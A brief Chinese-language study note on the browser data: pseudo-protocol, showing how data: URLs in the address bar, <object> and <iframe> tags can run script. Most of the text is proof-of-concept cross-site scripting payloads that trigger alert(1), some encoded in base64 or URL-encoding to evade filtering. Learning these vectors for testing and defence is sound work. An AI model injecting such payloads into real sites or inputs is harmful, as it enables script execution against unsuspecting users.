 LEARNING 4 FUN
➢ data伪协议
伪协议不同于因特网上所真实存在的如http://,https://,ftp://,而是为关联应用程序而使用的.如:tencent://(关联QQ),data:(用base64编码
来在浏览器端输出二进制文件),还有就是javascript:
在浏览器直接输入
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
标签内执行
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
<iframe src="data:text/html,<script>alert(1)</script>"></iframe>
<iframe
src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%
3E"></iframe>